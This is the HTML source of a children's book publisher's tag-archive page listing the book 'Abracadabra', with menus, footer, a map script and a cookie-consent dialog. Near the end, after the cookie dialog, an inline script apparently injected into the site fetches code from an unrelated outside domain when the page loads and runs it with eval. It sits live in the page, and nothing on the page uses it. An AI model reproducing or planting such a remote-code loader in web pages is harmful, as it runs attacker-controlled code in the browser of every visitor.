	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href = "https://www.xistpub.com/metadata/">Metadata</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href = "https://www.xistpub.com/price-list/">Price List</a></li>
</ul>
</li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href = "https://www.xistpub.com/submissions/">Submissions</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href = "https://www.xistpub.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href = "https://www.xistpub.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href = "https://www.xistpub.com/cart/">Cart</a></li>

            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="shi shi-search"></i></a>
            </li>
            <li class="menu-item sh-nav-social sh-nav-special">
                <div class="sh-clear"></div>
            </li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://www.xistpub.com/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="shi shi-search"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="shi shi-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
						</header>
					</div>

							
			
	
		
		
			<div class="sh-titlebar sh-titlebar-mobile-layout-compact sh-titlebar-mobile-title-on">
				<div class="container">
					<div class="sh-table sh-titlebar-content sh-titlebar-height-medium">
						<div class="titlebar-title sh-table-cell">

							<h2>
								Tag: <span>The Backyard Players</span>							</h2>

						</div>
						<div class="title-level sh-table-cell">

							<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://www.xistpub.com/" title="Home">Home</a></span><span class="separator"> &gt; </span><span class="item-current item-archive"><span class="bread-current bread-archive">The Backyard Players</span></span></div>
						</div>
					</div>
				</div>
			</div>

					

		

        

			<div id="wrapper">
				

				<div class="content-container">
									<div class="container entry-content">
				
				

	<div id="content" class="content-with-sidebar-right">
		<div class="sh-group blog-list blog-style-masonry masonry-shadow">

			
	<article id="post-4480" class="post-item post-4480 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-tag-the-backyard-players" itemscope="itemscope" itemtype="http://schema.org/Article">
		<div class="post-container">
			
			<div class="post-meta-thumb">
				
									<img fetchpriority="high" width="375" height="600" src="https://www.xistpub.com/wp-content/uploads/2022/05/9781532400803.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.xistpub.com/wp-content/uploads/2022/05/9781532400803.jpg 375w, https://www.xistpub.com/wp-content/uploads/2022/05/9781532400803-188x300.jpg 188w" sizes="(max-width: 375px) 100vw, 375px" />				
				
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://www.xistpub.com/portfolio/abracadabra/" class="sh-overlay-item sh-table-cell" title="Open the article - Abracadabra">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://www.xistpub.com/wp-content/uploads/2022/05/9781532400803.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    			</div>

			<div class="post-content-container">
				<a href="https://www.xistpub.com/portfolio/abracadabra/" class="post-title">
					<h2 itemprop="headline">
												Abracadabra					</h2>
				</a>

				<div class="post-meta post-meta-one">
					
        
            <span class="post-meta-author">
                by                                    <a href="https://www.xistpub.com/author/user/" class="bypostauthor" itemprop="url" rel="author">
                        user                    </a>
                            </span>

        
        
                    <time class="updated semantic" itemprop="dateModified" datetime="2023-02-15T01:17:42+00:00"></time>
            <a href="https://www.xistpub.com/portfolio/abracadabra/" class="post-meta-date sh-default-color">February 15, 2023</a>
        
    				</div>

				<div class="post-content" itemprop="text">
					Book Title: AbracadabraAuthor: Bevin Rolfs SpencerIllustrator: Molly SatterthwaiteSeries: The Backyard Players Digital Edition eISBN: 9781532400803Available in single or multi-user editions. Print Edition(s) Trim Size: 5 x 8 Perfect Bound ISBN: 9781532400797 Book Details ATOS: 3.7Lexile: 540L GRL: OAge Level: 6-10Reading Level: K3BISAC: JUV037000, JUV031060, JUV045000BIC:YQCRPage...				</div>

				<div class="post-meta post-meta-two">
					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                            </span>

                            <meta itemprop="interactionCount" content="UserComments:0">
                <a href="https://www.xistpub.com/portfolio/abracadabra/#comments" class="post-meta-comments">
                    <i class="icon-speech"></i>
                    0                </a>
                    </div>

    				</div>
			</div>

		</div>
	</article>



		</div>
		
	</div>
	<div id="sidebar" class="sidebar-right" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="search-1" class="widget-item widget_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.xistpub.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="69" data-tax="portfolio-tag" ><form class="aws-search-form" action="https://www.xistpub.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="694aed68cdc8f">Search</label><input type="search" name="s" id="694aed68cdc8f" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div><div id="categories-2" class="widget-item widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.xistpub.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget-item widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.xistpub.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div>	</div>


			</div>
		</div>

					
				<footer class="sh-footer-template" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
					<div class="container">
												<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599146387911{padding-top: 120px !important;padding-bottom: 150px !important;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1599146387911 vc_row_2074808380"><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_1474922264"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="single-image-lMhbnQt34K" class="sh-single-image  ">
	<div class="sh-element-margin">

		
			<div class="sh-single-image-container">
				
				
							</div>

		
	</div>
</div>
            <style type="text/css">
                #single-image-lMhbnQt34K {text-align: left;}            </style>
        
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-KNWV6c0RX7  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.xistpub.com/wp-content/uploads/2020/09/published-in-texas-172x188.png" width="172" height="188" alt="published-in-texas" title="published-in-texas" loading="lazy" /></div>
		</figure>
	</div>

            
            <div class="sh-empty-space vc_empty_space sh-empty-space-4nJlBV5ouR  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">All our books are proudly published in Texas<br />
and printed in the USA.</p>

		</div>
	</div>

<div id="icon-group-46CnV3li9f" class="sh-icon-group sh-icon-group-left sh-icon-group-style3">
	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-instagram"></i>

									</div>
			</div>

	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-facebook-official"></i>

									</div>
			</div>

	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-twitter"></i>

									</div>
			</div>

	</div>
            <style type="text/css">
                #icon-group-46CnV3li9f .sh-icon-group-item,#icon-group-46CnV3li9f.sh-icon-group-style1 .sh-icon-group-item-container {width: 35px;height: 35px;}#icon-group-46CnV3li9f.sh-icon-group-style1 .sh-icon-group-item-container {position: relative;top: 0;right: 0;transform: none;animation: none!important;}#icon-group-46CnV3li9f .sh-icon-group-item i {line-height: 35px;}#icon-group-46CnV3li9f .sh-icon-group-item i {font-size: 25px;}#icon-group-46CnV3li9f .sh-icon-group-item i {color: #000000;}            </style>
        <style type="text/css"> .vc_column_1474922264:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_1749879224"><div class="vc_column-inner "><div class="wpb_wrapper">
                            <style media="screen">
                    @media (max-width: 1025px) {
                        .sh-empty-space-e6oAv8k2xt {
                            height: 50px!important;
                        }
                    }
                </style>
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-e6oAv8k2xt  " style="height: 30px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" width="190" height="190" alt="cropped-xist-circle-no-shadow-512-web.jpg" title="cropped-xist-circle-no-shadow-512-web.jpg" loading="lazy" /></div>
		</figure>
	</div>

            
            <div class="sh-empty-space vc_empty_space sh-empty-space-fQUOj6AMg1  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
<div id="text-block-l1L9QCBVp7" class="sh-text-block">
	</p>
<p style="text-align: center;">Copyright © Xist Publishing 2023<br />
All Rights Reserved.<br />
www.XistPublishing.com</div>
            <style type="text/css">
                #text-block-l1L9QCBVp7 {margin: 0px 0px 15px 0px;}#text-block-l1L9QCBVp7 a:hover,#text-block-l1L9QCBVp7 a:focus {color: #ff3939;}#text-block-l1L9QCBVp7 .drop-cap {font-weight: bold;font-size: 50px;display: block;float: left;margin: 8px 10px 0 0;}            </style>
        
                            <style media="screen">
                    @media (max-width: 1025px) {
                        .sh-empty-space-AZ0GCw4s7a {
                            height: 50px!important;
                        }
                    }
                </style>
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-AZ0GCw4s7a  " style="height: 30px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <style type="text/css"> .vc_column_1749879224:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_439209544"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #505050;text-align: left" class="vc_custom_heading" >Contact Us:</h2>
                            <style media="screen">
                            				#list-mJFZg9jthO .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-mJFZg9jthO .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-mJFZg9jthO .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-mJFZg9jthO .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-mJFZg9jthO">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                Xist Publishing                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-EaC8eDmkdg .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-EaC8eDmkdg .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-EaC8eDmkdg .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-EaC8eDmkdg .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-EaC8eDmkdg">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                24200 Southwest Freeway Suite 402-290                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-krSpfOenZW .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-krSpfOenZW .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-krSpfOenZW .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-krSpfOenZW .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-krSpfOenZW">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                Rosenberg, Texas 77471                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-9YGwNsOj4V .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-9YGwNsOj4V .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-9YGwNsOj4V .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-9YGwNsOj4V .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-9YGwNsOj4V">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                +1(949) 478-2568                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-VjcZwzdv37 .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-VjcZwzdv37 .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-VjcZwzdv37 .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-VjcZwzdv37 .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-VjcZwzdv37">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class="fa fa-envelope-o"></i>
                                                			</span>
                			<span class="sh-list-content">
                                info {AT} xistpublishing.com                            </span>

                                    		</li>
            	            </ul>

        
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="225" height="126" src="https://www.xistpub.com/wp-content/uploads/2020/09/WOB_Certified_WBENC_color_web.png" class="vc_single_image-img attachment-medium" alt="Women Owned Business Logo" title="WOB_Certified_WBENC_color_web" decoding="async" /></div>
		</figure>
	</div>
<style type="text/css"> .vc_column_439209544:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><style type="text/css">@media (max-width: 800px) { #content .vc_row_2074808380, .sh-footer-template .vc_row_2074808380, .sh-header-template .vc_row_2074808380 { padding: 30px 30px 60px 30px!important;}}</style></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row_367701484"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_612939690"><div class="vc_column-inner "><div class="wpb_wrapper">            <div id="sh-google-maps-qeZAk1QSE4" class="sh-google-maps">

                <div class="map" style="height: 480px;"></div>
                <script>
                window.addEventListener( 'load', function() {
                    jQuery( function($) {
        			    if( $.isFunction( $.fn.gmap3 ) ) {

                            $('#sh-google-maps-qeZAk1QSE4 .map')
                            .gmap3({
                                
                                                                    address:"New York",
                                    zoom:12,
                                
                                                                    mapTypeId: "shadeOfGrey", // to select it directly
                                    mapTypeControlOptions: {
                                        mapTypeIds: [google.maps.MapTypeId.ROADMAP, "shadeOfGrey"]
                                    }
                                                            })
                            .marker(
                                {
                                    address:"New York",
                                    content: "",
                                    icon: "https://www.xistpub.com/wp-content/uploads/2020/09/Ellipse-731.png"
                                }                            )
                            .infowindow(
                                {
                                    content: "",
                                }                            )                                .then(function (infowindow) {
                                    infowindow.open(this.get(0));
                                })
                                                                                    .styledmaptype(
                            "shadeOfGrey", [
{
"featureType": "administrative",
"elementType": "labels.text.fill",
"stylers": [
{
"color": "#444444"
}
]
},
{
"featureType": "landscape",
"elementType": "all",
"stylers": [
{
"color": "#f2f2f2"
}
]
},
{
"featureType": "poi",
"elementType": "all",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "road",
"elementType": "all",
"stylers": [
{
"saturation": -100
},
{
"lightness": 45
}
]
},
{
"featureType": "road.highway",
"elementType": "all",
"stylers": [
{
"visibility": "simplified"
}
]
},
{
"featureType": "road.arterial",
"elementType": "labels.icon",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "transit",
"elementType": "all",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "water",
"elementType": "all",
"stylers": [
{
"color": "#e7ebff"
},
{
"visibility": "on"
}
]
},
{
"featureType": "water",
"elementType": "geometry.fill",
"stylers": [
{
"visibility": "on"
},
{
"saturation": "41"
},
{
"lightness": "89"
},
{
"gamma": "1.67"
},
{
"weight": "1.30"
}
]
}
]                            );

                        }
        		    });
                });
                </script>

            </div>
        <style type="text/css"> .vc_column_612939690:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
					</div>
				</footer>

						</div>
</div>


	<div class="sh-notifications"></div>
	<div class="sh-notification-item-example">
		<strong class="sh-notification-item-name"></strong> has been added to the cart.		<a href="https://www.xistpub.com/cart/">
			<strong>
				 View Cart			</strong>
		</a>
		<span class="sh-notification-item-close">
			<i class="ti-close"></i>
		</span>
	</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	
		<div class="sh-back-to-top sh-back-to-top3">
			<i class="icon-arrow-up"></i>
		</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
